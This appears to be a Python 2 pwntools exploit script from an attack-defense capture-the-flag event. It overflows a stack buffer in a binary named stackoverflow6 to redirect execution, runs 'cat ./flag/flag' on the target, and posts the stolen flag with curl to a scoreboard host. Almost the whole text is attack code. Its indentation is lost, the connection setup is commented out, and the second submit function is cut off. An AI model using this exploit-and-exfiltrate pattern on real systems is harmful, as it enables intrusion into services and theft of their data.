 from pwn import *
import os
context.log_level=True
import requests
#sh = process("./stackoverflow6")
def pwn():
sh.recvuntil("input:")
payload = 'a'*(0x70+8)+p64(0x400766)
sh.sendline(payload)
sh.recvuntil("OK,Bye!\n")
sh.sendline('cat ./flag/flag')
flag=sh.recvline()
flag=flag.strip('\n')
return flag
def submit1(flag,token):
try:
cmd="curl -k -X POST http://192.168.40.10:80/event_attack_defense/submit_flag/ -d 'flag="+flag+"&token="+token
+"&event_hash=e5730ef6-d85b-41ee-ba58-55bf96e1e52d.event'"
os.system(cmd)
print cmd
except Exception as e:
pass
def submit2(flag,token):
url = "http://192.168.40.10:80/event_attack_defense/submit_flag/"
data={
'flag': flag,
'token': token,
'event_hash': 'e5730ef6-d85b-41ee-ba58-55bf96e1e52d.event'
}